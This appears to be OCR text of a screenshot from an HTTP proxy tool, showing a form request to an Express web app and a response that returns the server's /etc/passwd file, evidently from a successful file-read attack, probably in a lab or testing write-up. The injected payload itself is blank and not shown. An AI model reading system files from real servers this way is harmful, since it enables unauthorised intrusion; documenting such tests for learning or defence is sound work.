 Send Cancel < ▼ > ▼
Target: http
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9
10
11
12 Cookie: connect.sid=
GXeZQX0hern
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"646-2VPyVfWBwTttgR+UPG6l4Z/qPOk"
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
? Search 0 highlights